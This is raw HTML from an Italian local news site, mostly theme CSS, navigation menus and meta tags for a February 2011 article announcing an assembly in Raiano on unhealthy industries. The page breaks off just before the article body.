.hover_tab_post_large, #mainmenu li.current_page_item.color-1 .hover_tab_post_large, #mainmenu li.current-menu-item.color-1 .hover_tab_post_large, #menu a.current .hover_tab_post_large, #mainmenu li.color-1:hover .hover_tab_post_large, #mainmenu li.sfHover.color-1{background-color: #D03131 !important;} #mainmenu li.color-2 .hover_tab_post_large, #mainmenu li.current_page_item.color-2 .hover_tab_post_large, #mainmenu li.current-menu-item.color-2 .hover_tab_post_large, #menu a.current .hover_tab_post_large, #mainmenu li.color-2:hover .hover_tab_post_large, #mainmenu li.sfHover.color-2{background-color: #b5371b !important;} #mainmenu li.color-3 .hover_tab_post_large, #mainmenu li.current_page_item.color-3 .hover_tab_post_large, #mainmenu li.current-menu-item.color-3 .hover_tab_post_large, #menu a.current .hover_tab_post_large, #mainmenu li.color-3:hover .hover_tab_post_large, #mainmenu li.sfHover.color-3{background-color: #00ad6a !important;} #mainmenu li.color-4 .hover_tab_post_large, #mainmenu li.current_page_item.color-4 .hover_tab_post_large, #mainmenu li.current-menu-item.color-4 .hover_tab_post_large, #menu a.current .hover_tab_post_large, #mainmenu li.color-4:hover .hover_tab_post_large, #mainmenu li.sfHover.color-4{background-color: #a56d35 !important;} #mainmenu li.color-5 .hover_tab_post_large, #mainmenu li.current_page_item.color-5 .hover_tab_post_large, #mainmenu li.current-menu-item.color-5 .hover_tab_post_large, #menu a.current .hover_tab_post_large, #mainmenu li.color-5:hover .hover_tab_post_large, #mainmenu li.sfHover.color-5{background-color: #ff4274 !important;} #mainmenu li.color-6 .hover_tab_post_large, #mainmenu li.current_page_item.color-6 .hover_tab_post_large, #mainmenu li.current-menu-item.color-6 .hover_tab_post_large, #menu a.current .hover_tab_post_large, #mainmenu li.color-6:hover .hover_tab_post_large, #mainmenu li.sfHover.color-6{background-color: #10a89e !important;} #mainmenu li.color-7 .hover_tab_post_large, #mainmenu li.current_page_item.color-7 .hover_tab_post_large, #mainmenu li.current-menu-item.color-7 .hover_tab_post_large, #menu a.current .hover_tab_post_large, #mainmenu li.color-7:hover .hover_tab_post_large, #mainmenu li.sfHover.color-7{background-color: #7f42bf !important;} #mainmenu li.color-8 .hover_tab_post_large, #mainmenu li.current_page_item.color-8 .hover_tab_post_large, #mainmenu li.current-menu-item.color-8 .hover_tab_post_large, #menu a.current .hover_tab_post_large, #mainmenu li.color-8:hover .hover_tab_post_large, #mainmenu li.sfHover.color-8{background-color: #f2540c !important;} #mainmenu li.color-9 .hover_tab_post_large, #mainmenu li.current_page_item.color-9 .hover_tab_post_large, #mainmenu li.current-menu-item.color-9 .hover_tab_post_large, #menu a.current .hover_tab_post_large, #mainmenu li.color-9:hover .hover_tab_post_large, #mainmenu li.sfHover.color-9{background-color: #348207 !important;} #mainmenu li.color-10 .hover_tab_post_large, #mainmenu li.current_page_item.color-10 .hover_tab_post_large, #mainmenu li.current-menu-item.color-10 .hover_tab_post_large, #menu a.current .hover_tab_post_large, #mainmenu li.color-10:hover .hover_tab_post_large, #mainmenu li.sfHover.color-10{background-color: #348207 !important;}  #mainmenu li.color-1.current-menu-ancestor > a, #mainmenu li.current_page_item.color-1 > a, #mainmenu li.current-menu-item.color-1 > a, #menu a.current, #mainmenu > li.color-1:hover, #mainmenu li.sfHover.color-1{background-color: #D03131 !important;} #mainmenu li.color-2.current-menu-ancestor > a, #mainmenu li.current_page_item.color-2 > a, #mainmenu li.current-menu-item.color-2 > a, #menu a.current, #mainmenu > li.color-2:hover, #mainmenu li.sfHover.color-2{background-color: #b5371b !important;} #mainmenu li.color-3.current-menu-ancestor > a, #mainmenu li.current_page_item.color-3 > a, #mainmenu li.current-menu-item.color-3 > a, #menu a.current, #mainmenu > li.color-3:hover, #mainmenu li.sfHover.color-3{background-color: #00ad6a !important;} #mainmenu li.color-4.current-menu-ancestor > a, #mainmenu li.current_page_item.color-4 > a, #mainmenu li.current-menu-item.color-4 > a, #menu a.current, #mainmenu > li.color-4:hover, #mainmenu li.sfHover.color-4{background-color: #a56d35 !important;} #mainmenu li.color-5.current-menu-ancestor > a, #mainmenu li.current_page_item.color-5 > a, #mainmenu li.current-menu-item.color-5 > a, #menu a.current, #mainmenu > li.color-5:hover, #mainmenu li.sfHover.color-5{background-color: #ff4274 !important;} #mainmenu li.color-6.current-menu-ancestor > a, #mainmenu li.current_page_item.color-6 > a, #mainmenu li.current-menu-item.color-6 > a, #menu a.current, #mainmenu > li.color-6:hover, #mainmenu li.sfHover.color-6{background-color: #10a89e !important;} #mainmenu li.color-7.current-menu-ancestor > a, #mainmenu li.current_page_item.color-7 > a, #mainmenu li.current-menu-item.color-7 > a, #menu a.current, #mainmenu > li.color-7:hover, #mainmenu li.sfHover.color-7{background-color: #7f42bf !important;} #mainmenu li.color-8.current-menu-ancestor > a, #mainmenu li.current_page_item.color-8 > a, #mainmenu li.current-menu-item.color-8 > a, #menu a.current, #mainmenu > li.color-8:hover, #mainmenu li.sfHover.color-8{background-color: #f2540c !important;} #mainmenu li.color-9.current-menu-ancestor > a, #mainmenu li.current_page_item.color-9 > a, #mainmenu li.current-menu-item.color-9 > a, #menu a.current, #mainmenu > li.color-9:hover, #mainmenu li.sfHover.color-9{background-color: #348207 !important;} #mainmenu li.color-10.current-menu-ancestor > a, #mainmenu li.current_page_item.color-10 > a, #mainmenu li.current-menu-item.color-10 > a, #menu a.current, #mainmenu > li.color-10:hover, #mainmenu li.sfHover.color-10{background-color: #348207 !important;} .slider-right-list-post .feature-post-list .item-details { padding-right: 0px !important; }         .sf-top-menu li a, #mainmenu li > a{font-family:georgia !important; font-size:14px !important; font-weight:800 !important; text-transform: uppercase !important; letter-spacing: 0em !important;}   #mainmenu li ul li a{font-size:12px !important; font-weight:500 !important; letter-spacing: 0em !important; text-transform: capitalize !important;} .tickerfloat, .widget-title h2, .email_subscribe_box h2, .widget-title h2, h3.widget-title span{font-family:georgia !important;font-weight: 700 !important; text-transform:capitalize !important; }    .jl_blog_name, .detailholder.medium h3, #ticker a.ticker_title, .grid.caption_header h3, ul.tabs1 li a, ul.hover_tab_post_large li a, h1, h2, h3, h4, h5, h6, .carousel_title, .postnav a, .pagination-more-grid div a, .pagination-more div a, ul.tabs li a, #pageslide a, .bbp-forum-title{font-family:georgia !important; font-weight: 700 !important; text-transform:capitalize !important; letter-spacing: -0.03em !important;}      h1, h2, h3, h4, h5, h6{line-height: 1.2 !important;} h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{ font-size: inherit !important; line-height: unset !important; } .jl_blog_desc, body, p, #search_block_top #search_query_top, .tagcloud a, .btn.default.read_more, .widget_meta li, .widget_archive li a, .widget_rss li a, .widget_recent_entries li a, .widget_recent_comments li a, .widget_pages li a, .widget_categories li a, .meta-list-small .post-date, .view_counter_single{font-family:georgia !important;}    .love_this_post_meta a{font-family:georgia !important;} .single_post_title .single_meta_user .author_link, .single_post_title .post-meta span{font-family:georgia !important;}    #mainmenu li.current_page_item>a, #mainmenu li.current-menu-item>a, #menu a.current, #mainmenu li:hover > a, #mainmenu li.sfHover{ } #mainmenu.sf-menu li:not(.menupost) ul.sub-menu li:hover, #mainmenu.sf-menu li:not(.menupost) ul.sub-menu li:hover > a:hover{ } .header-wraper-personal .menu_wrapper #mainmenu{ background: transparent !important; } .ads_grid_wrap{ display: grid; grid-column-gap: 20px; grid-row-gap: 20px; grid-template-columns: repeat(2,minmax(0,1fr)); float: left; width: 100%; } .ads_grid_wrap .ads_grid_items, .ads_grid_wrap .ads_grid_items a{ display: flex; flex-direction: column; } .jl-arc-list{ display: grid; grid-column-gap: 20px; grid-row-gap: 0px; grid-template-columns: repeat(1,minmax(0,1fr)); } .menu_post_feature > li{ float: left; width: 100%; } .menu_post_feature .feature-post-list.recent-post-widget{ display: grid !important; grid-column-gap: 10px; grid-row-gap: 15px; grid-template-columns: repeat(3,minmax(0,1fr)); padding: 0px 10px; margin: 0px 0px 5px 0px; } .menu_post_feature .feature-post-list .item-details{padding-right: 0px;} .menu_post_feature .feature-post-list.recent-post-widget li{ width: 100% !important;margin-left: 0px !important;} #mainmenu .menu_post_feature .feature-post-list.recent-post-widget .meta-category-small a, .menu_post_feature .feature-post-list.recent-post-widget .post-meta, #mainmenu .menu_post_feature .feature-post-list.recent-post-widget .post-meta .post-author a{font-size: 11px !important;} .item-details .content_post_grid{ font-size: 14px; line-height: 1.3; float: left; width: 100%; margin-top: 4px; margin-bottom: 3px; } .meta-category-small a.post-category-color-text, .post-meta.meta-main-img, .post-meta, .post-meta.meta-main-img, .post-meta.meta-main-img a{font-size: 10px !important;} .feature-post-list li{position: relative;} .feature-post-list li:last-child{ border-bottom: 0px;} .feature-post-list .item-details{padding-right: 90px;} .jl_btn_join{ position: absolute; top: 50%; right: 0px; -webkit-transform: translate3d(0, 0, 0) perspective(1px) translateY(-50%); -ms-transform: translate3d(0, 0, 0) perspective(1px) translateY(-50%); transform: translate3d(0, 0, 0) perspective(1px) translateY(-50%); color: #fff; text-decoration: none !important; font-size: 12px; height: 25px; line-height: 25px; padding: 0px 10px; border-radius: 3px; } .jl_btn_join:hover{ color: #fff !important; text-decoration: none !important; } #sidebar .feature-post-list .item-details{padding-right: 0px !important;} #sidebar .review_star_small_list{margin-right: 0px; float: left;} .comment-form-cookies-consent{display: flex; align-items: center;}.comment-form-cookies-consent label{margin: 0px;} .main-post-image-slider .item_slide_caption h1, .full-width-slider .item_slide_caption h1{text-transform:uppercase !important; font-size: 33px;}.jl_slide_with_list .main-post-image-slider .item_slide_caption h1{font-size: 30px} .main-post-image-slider .item_slide_caption h1 a, .slider-large.full-width-slider h1 a{font-weight: inherit; text-transform: inherit;} .home_page_fullscreen_slider .item_slide_caption.builder_slider h1{font-size: 40px; text-transform: uppercase !important;} .home_page_fullscreen_slider .item_slide_caption.builder_slider h1 a{font-size: inherit !important;text-transform: inherit;} .home_page_fullscreen_slider .item_slide_caption.builder_slider, .personal_slider_home .item_slide_caption.builder_slider{left: 22%; right: 22%;} @media only screen and (max-width:960px) { .home_page_fullscreen_slider .item_slide_caption.builder_slider, .personal_slider_home .item_slide_caption.builder_slider{left: 5%; right: 5%;}     .home_page_fullscreen_slider .item_slide_caption.builder_slider h1{font-size: 30px; }     .home_page_fullscreen_slider .owl-buttons, .personal_slider_home .owl-buttons{display: none;}     .home_page_fullscreen_slider .owl-pagination{bottom: 5px;} } @media only screen and (max-width:767px) { .item_slide_caption .post-meta.meta-main-img{display: flex;}     .grid_header_home .main-post-image-slider, .main-post-image-slider{height: 300px;}     .home_page_fullscreen_slider .item_slide_caption.builder_slider h1, .jl_slide_with_list .main-post-image-slider .item_slide_caption h1, .grid_header_home .item_slide_caption h1, .owl_slider .item_slide_caption h1{font-size: 25px;}     .home_page_fullscreen_slider .item_slide_caption.builder_slider, .personal_slider_home .item_slide_caption.builder_slider{left: 3%; right: 3%;}     } @media only screen and (min-width: 768px) and (max-width: 959px) { ul.tabs, ul.tabs1{background-color: #F4F4F4 !important;} html ul.tabs li.active, html ul.tabs li.active a, html ul.tabs li.active a:hover, html ul.tabs1 li.active, html ul.tabs1 li.active a, html ul.tabs1 li.active a:hover{ background: #000000 !important;} }  @media only screen and (max-width:767px) { ul.tabs, ul.tabs1{background-color: #F4F4F4 !important;} html ul.tabs li.active, html ul.tabs li.active a, html ul.tabs li.active a:hover, html ul.tabs1 li.active, html ul.tabs1 li.active a, html ul.tabs1 li.active a:hover{ background: #000000 !important;} .jl-arc-list{grid-template-columns: repeat(1,minmax(0,1fr));} }  @media only screen and (min-width:480px) and (max-width:767px) { ul.tabs, ul.tabs1{background-color: #F4F4F4 !important;} html ul.tabs li.active, html ul.tabs li.active a, html ul.tabs li.active a:hover, html ul.tabs1 li.active, html ul.tabs1 li.active a, html ul.tabs1 li.active a:hover{ background: #000000 !important;} } 
</style>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var user_review_script = {"post_id":"51777","ajaxurl":"https:\/\/ilvaschione.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ilvaschione.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ilvaschione.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" async src="https://ilvaschione.com/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1755861347" id="burst-timeme-js"></script>
<link rel="https://api.w.org/" href="https://ilvaschione.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ilvaschione.com/wp-json/wp/v2/posts/51777" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ilvaschione.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://ilvaschione.com/contro-le-industrie-insalubri-assemblea-domenica-a-raiano/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ilvaschione.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Filvaschione.com%2Fcontro-le-industrie-insalubri-assemblea-domenica-a-raiano%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ilvaschione.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Filvaschione.com%2Fcontro-le-industrie-insalubri-assemblea-domenica-a-raiano%2F&#038;format=xml" />
		    
		<meta name="description" content="Domenica 13 febbraio alle ore 17 a Raiano presso la Sala Convegni Riserva Naturale Gole di San Venanzio, l&#8217;Associazione Culturale &#8220;La Città del Sole&#8221; terrà una assemblea sul tema delle industrie insalubri, il loro impatto sul territorio e sulla salute e sul tema delle alternative e dello sviluppo sostenibile.Interverranno il Dott. Roberto Ranalli, specialista in [&hellip;]">
		    
				<meta property="og:image" content="https://ilvaschione.com/wp-content/uploads/2017/11/vaschione_favicon-e1510142671382.png">    
		    
		<meta property="og:title" content="Contro le industrie insalubri assemblea domenica a Raiano">
		<meta property="og:url" content="https://ilvaschione.com/contro-le-industrie-insalubri-assemblea-domenica-a-raiano/">
		<meta property="og:site_name" content="Il Vaschione">	
				<meta property="og:description" content="Domenica 13 febbraio alle ore 17 a Raiano presso la Sala Convegni Riserva Naturale Gole di San Venanzio, l&#8217;Associazione Culturale &#8220;La Città del Sole&#8221; terrà una assemblea sul tema delle industrie insalubri, il loro impatto sul territorio e sulla salute e sul tema delle alternative e dello sviluppo sostenibile.Interverranno il Dott. Roberto Ranalli, specialista in [&hellip;]" />
						<meta property="og:type" content="article"/>
		<meta property="article:published_time" content="2011-02-11T15:46:30+00:00"/>
		<meta property="article:modified_time" content="2011-02-11T15:46:30+00:00"/>
		<meta name="author" content="admin"/>
		<meta name="twitter:card" content="summary_large_image"/>
		<meta name="twitter:creator" content="@envato"/>
				<meta name="twitter:label1" content="Written by"/>
				<meta name="twitter:data1" content="admin"/>
		<meta name="follow.[base64]" content="gKK0TPtPqg4M4A2ltCAt"/><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://ilvaschione.com/wp-content/uploads/2017/11/vaschione_favicon-145x140.png" sizes="32x32" />
<link rel="icon" href="https://ilvaschione.com/wp-content/uploads/2017/11/vaschione_favicon-e1510142671382.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ilvaschione.com/wp-content/uploads/2017/11/vaschione_favicon-e1510142671382.png" />
<meta name="msapplication-TileImage" content="https://ilvaschione.com/wp-content/uploads/2017/11/vaschione_favicon-e1510142671382.png" />
		<style type="text/css" id="wp-custom-css">
			.sub-post-image-slider h1, .feature-post-list .feature-post-title, #nextpost, #prepost{font-size: 13px;}
.appear_animation{opacity: 1 !important;}
.jl_related_wrap .image-post-title{font-size: 13px;}
/* cuoricino */
.love_this_post_meta {display:none !important;}

/* menu hover */
#mainmenu li.current_page_item>a, #mainmenu li.current-menu-item>a, #menu a.current, #mainmenu li:hover, #mainmenu li.sfHover{ background-color:#000 !important;}

.carousel_post_home_wrapper .image-post-title { background-color:#fff !important;}

.right-list-post-title { background-color:#000 !important;}

.slider-right-list-post ul { background-color:#3e3d40 !important;}

.logo-position a img { width:50% !important; height:auto !important; }

.current_page_item a {
    background-color: #000 !important;
}

li.menu-item:hover a {  background-color: #000 !important;}

/* contatore visualizzazioni */
.view_love_wrapper { display:none !important;}

/* testi solo prima maiuscola */
..single-post-title.heading_post_title {  text-transform: initial !important;}

a {
     color: #b5371b;
}		</style>
		         
      </head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-51777 single-format-standard custom-background wp-theme-nanomag wp-child-theme-nanomag-child sfsi_actvite_theme_flat magazine_default_layout">
   
<div id="sb-site" class="body_wraper_full">     			
        <!-- Start header -->

<!-- Header6 layout --> 
<header class="header-wraper theme_header_style_2">
<div class="header_top_wrapper">
<div class="row">
<div class="six columns header-top-left-bar">
        <div class="news_ticker_wrapper">
<div class="row">
<div class="twelve columns">
  <div id="ticker">
  <div class="tickerfloat_wrapper"><div class="tickerfloat">In Primo Piano</div></div>
   <div class="marquee" id="mycrawler">
       
       <div>
        <span class="ticker_dot"><i class="fa fa-chevron-right"></i></span><a class="ticker_title" href="https://ilvaschione.com/ci-siamo/">CI SIAMO</a>
      </div>
             
       <div>
        <span class="ticker_dot"><i class="fa fa-chevron-right"></i></span><a class="ticker_title" href="https://ilvaschione.com/si-spegne-giancarlo-tacchi/">SI SPEGNE GIANCARLO TACCHI</a>
      </div>
             
       <div>
        <span class="ticker_dot"><i class="fa fa-chevron-right"></i></span><a class="ticker_title" href="https://ilvaschione.com/turismo-esperenziale-sullaterno-in-piena/">TURISMO ESPERENZIALE SULL&#8217;ATERNO IN PIENA</a>
      </div>
             
       <div>
        <span class="ticker_dot"><i class="fa fa-chevron-right"></i></span><a class="ticker_title" href="https://ilvaschione.com/lettura-domenicali-il-primo-affresco-francescano-sulla-treccani-si-incontra-a-castelvecchio-perche/">IL DONO DELL&#8217;EPIFANIA &#8211; IL PRIMO AFFRESCO FRANCESCANO SULLA TRECCANI VIENE DA CASTELVECCHIO. PERCHE&#8217;?</a>
      </div>
                
        </div>
        </div>
</div>
</div>
</div>              
</div>
<div class="six columns header-top-right-bar">
<a class="open toggle-lef sb-toggle-left navbar-left" href="#nav">
        <div class="navicon-line"></div>
        <div class="navicon-line"></div>
        <div class="navicon-line"></div>
        </a>
      <div id="search_block_top">
    <form id="searchbox" action="https://ilvaschione.com/" method="GET" role="search">
        <p>
            <input type="text" id="search_query_top" name="s" class="search_query ac_input" value="" placeholder="Search Here">
           <button type="submit"><i class="fa fa-search"></i></button>
    </p>
    </form>
    <span>Search</span>
    <div class="clearfix"></div>
</div>
 <div class="clearfix"></div>
</div>
</div>
</div>
 <div class="header_main_wrapper"> 
        <div class="row">
    <div class="twelve columns logo-position">
                                <a href="https://ilvaschione.com/" class="jl_head_logo_link">
                                                                                                                       
                                            <img src="https://ilvaschione.com/wp-content/uploads/2017/11/bannerhomevaschione.png" alt="Teme tutto chi ama (Publio Ovidio Nasone)" id="theme_logo_img" />
                                                                            
                                                                                                                                            </a>
    </div>
        
</div>
</div>          
<div id="menu_wrapper" class="menu_wrapper menu_sticky">
<div class="menu_border_top_full"></div>
<div class="row">
    <div class="main_menu twelve columns"> 
        <div class="menu_border_top"></div>
  <div class="menu-primary-container main-menu">
<ul id="mainmenu" class="sf-menu"><li id="menu-item-31123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://ilvaschione.com/">Home<span class="border-menu"></span></a></li>
<li id="menu-item-31126" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ilvaschione.com/category/ovidio/">Ovidio<span class="border-menu"></span></a></li>
<li id="menu-item-31125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://ilvaschione.com/category/cronache/">Cronache<span class="border-menu"></span></a><ul class="sub-menu">	<li id="menu-item-52239" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ilvaschione.com/category/attualita/">Attualità<span class="border-menu"></span></a></li>
	<li id="menu-item-52240" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://ilvaschione.com/category/societa/">Società<span class="border-menu"></span></a></li>

					</ul></li>
<li id="menu-item-52235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://ilvaschione.com/category/storia/">Storia<span class="border-menu"></span></a><ul class="sub-menu">	<li id="menu-item-31131" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ilvaschione.com/category/accadde-ieri/">Accadde Ieri<span class="border-menu"></span></a></li>
	<li id="menu-item-52241" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ilvaschione.com/category/150-anni/">150 Anni<span class="border-menu"></span></a></li>

					</ul></li>
<li id="menu-item-52236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://ilvaschione.com/category/cultura/">Cultura<span class="border-menu"></span></a><ul class="sub-menu">	<li id="menu-item-59525" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ilvaschione.com/category/poesia/">Poesia<span class="border-menu"></span></a></li>
	<li id="menu-item-31130" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ilvaschione.com/category/arte/">Arte<span class="border-menu"></span></a></li>
	<li id="menu-item-52242" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ilvaschione.com/category/religioni/">Religioni<span class="border-menu"></span></a></li>
	<li id="menu-item-52243" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ilvaschione.com/category/natura/">Natura<span class="border-menu"></span></a></li>
	<li id="menu-item-52244" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ilvaschione.com/category/film/">Film<span class="border-menu"></span></a></li>
	<li id="menu-item-52245" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ilvaschione.com/category/sport/">Sport<span class="border-menu"></span></a></li>
	<li id="menu-item-52246" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ilvaschione.com/category/persone/">Persone<span class="border-menu"></span></a></li>

					</ul></li>
<li id="menu-item-31128" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ilvaschione.com/category/politica/">Politica<span class="border-menu"></span></a></li>
<li id="menu-item-52237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://ilvaschione.com/category/economia/">Economia<span class="border-menu"></span></a><ul class="sub-menu">	<li id="menu-item-52247" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ilvaschione.com/category/fisco/">Fisco<span class="border-menu"></span></a></li>
	<li id="menu-item-4206" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ilvaschione.com/category/trasporti/">Trasporti<span class="border-menu"></span></a></li>

					</ul></li>
<li id="menu-item-4173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://ilvaschione.com/category/turismo/">Turismo<span class="border-menu"></span></a><ul class="sub-menu">	<li id="menu-item-52248" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ilvaschione.com/category/enologia/">Enologia<span class="border-menu"></span></a></li>
	<li id="menu-item-52249" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ilvaschione.com/category/visti-dagli-altri/">Visti dagli altri<span class="border-menu"></span></a></li>
	<li id="menu-item-52250" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ilvaschione.com/category/album/">Album<span class="border-menu"></span></a></li>

					</ul></li>
<li id="menu-item-52238" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://ilvaschione.com/category/giustizia/">Giustizia<span class="border-menu"></span></a></li>
</ul><div class="random_post_link">
  
<a href="https://ilvaschione.com/ora-gerosolimo-chiedera-agli-aquilani-di-prendersi-i-rifiuti/"><i class="fa fa-random"></i></a>
</div>
<div class="clearfix"></div>
</div>                             
                        </div>                                           
                    </div>   
                    </div>
</header>



 
<div id="content_nav">
        <div id="nav">
        <ul id="mobile_menu_slide" class="menu_moble_slide"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-31123"><a href="https://ilvaschione.com/">Home<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31126"><a href="https://ilvaschione.com/category/ovidio/">Ovidio<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-31125"><a href="https://ilvaschione.com/category/cronache/">Cronache<span class="border-menu"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52239"><a href="https://ilvaschione.com/category/attualita/">Attualità<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-52240"><a href="https://ilvaschione.com/category/societa/">Società<span class="border-menu"></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-52235"><a href="https://ilvaschione.com/category/storia/">Storia<span class="border-menu"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31131"><a href="https://ilvaschione.com/category/accadde-ieri/">Accadde Ieri<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52241"><a href="https://ilvaschione.com/category/150-anni/">150 Anni<span class="border-menu"></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-52236"><a href="https://ilvaschione.com/category/cultura/">Cultura<span class="border-menu"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59525"><a href="https://ilvaschione.com/category/poesia/">Poesia<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31130"><a href="https://ilvaschione.com/category/arte/">Arte<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52242"><a href="https://ilvaschione.com/category/religioni/">Religioni<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52243"><a href="https://ilvaschione.com/category/natura/">Natura<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52244"><a href="https://ilvaschione.com/category/film/">Film<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52245"><a href="https://ilvaschione.com/category/sport/">Sport<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52246"><a href="https://ilvaschione.com/category/persone/">Persone<span class="border-menu"></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31128"><a href="https://ilvaschione.com/category/politica/">Politica<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-52237"><a href="https://ilvaschione.com/category/economia/">Economia<span class="border-menu"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52247"><a href="https://ilvaschione.com/category/fisco/">Fisco<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4206"><a href="https://ilvaschione.com/category/trasporti/">Trasporti<span class="border-menu"></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4173"><a href="https://ilvaschione.com/category/turismo/">Turismo<span class="border-menu"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52248"><a href="https://ilvaschione.com/category/enologia/">Enologia<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52249"><a href="https://ilvaschione.com/category/visti-dagli-altri/">Visti dagli altri<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52250"><a href="https://ilvaschione.com/category/album/">Album<span class="border-menu"></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52238"><a href="https://ilvaschione.com/category/giustizia/">Giustizia<span class="border-menu"></span></a></li>
</ul>   </div>
    </div><!-- begin content -->            
<section id="content_main" class="clearfix">
<div class="row main_content">
<div class="content_wraper three_columns_container">
        <div class="eight content_display_col1 columns" id="content">
         <div class="widget_container content_page">            
                               <!-- start post -->
                    <div class="post-51777 post type-post status-publish format-standard hentry category-societa" id="post-51777">                                    
                                                    <div class="breadcrumbs_options"><a href="https://ilvaschione.com">Home</a> <i class="fa fa-angle-right"></i> <a href="https://ilvaschione.com/category/societa/">Società</a> <i class="fa fa-angle-right"></i> <span class="current">Contro le industrie insalubri assemblea domenica a Raiano</span></div>                                                      <div class="jl_sg_img_above">
                            <div class="single_post_format">
<div class="single_post_format_image">
    </div>   
</div>                            <div class="single_post_title heading_post_title">
                              <span class="meta-category-small"><a class="post-category-color-text" href="https://ilvaschione.com/category/societa/" style="background:">Società</a></span>                               <h1 class="entry-title single-post-title heading_post_title">Contro le industrie insalubri assemblea domenica a Raiano</h1>
                                <p class="post-meta meta-main-img"><span class="jl_sg_me_desc"><span class="post-date updated">11 Febbraio 2011</span></span></p>                                <span class="view_love_wrapper">                                
                                <span class="view_counter_single"><i class="fa fa-eye"></i>492</span>                                <div class="love_this_post_meta"><a href="#" class="jm-post-like" data-post_id="51777" title="Like"><i class="fa fa-heart-o"></i>0</a></div>                                </span>
                              </div>
                              </div>
                                                    
                               
                               <div class="clearfix"></div>
                                <div class="post_content">
                                  
